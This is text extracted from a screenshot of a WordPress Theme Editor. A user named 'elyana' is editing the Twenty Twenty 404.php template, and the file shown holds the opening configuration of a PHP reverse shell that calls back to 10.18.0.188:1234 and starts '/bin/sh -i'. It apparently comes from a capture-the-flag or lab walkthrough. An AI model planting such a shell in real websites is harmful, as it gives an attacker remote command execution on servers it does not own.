 All in One
0
New
Howdy, elyana
Dashboard
Posts
Media
Pages
Comments
Appearance
1
Themes
Customize
Widgets
Menus
Background
Theme Editor
2
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Help
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit:
Twenty Twenty
Select
Selected file content:
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.0.188';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
4
Theme Files
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
3
classes
class-twentytwenty-
customize.php
class-twentytwenty-non-latin-
languages.php
Documentation:
Function Name...
Look Up
Update File
5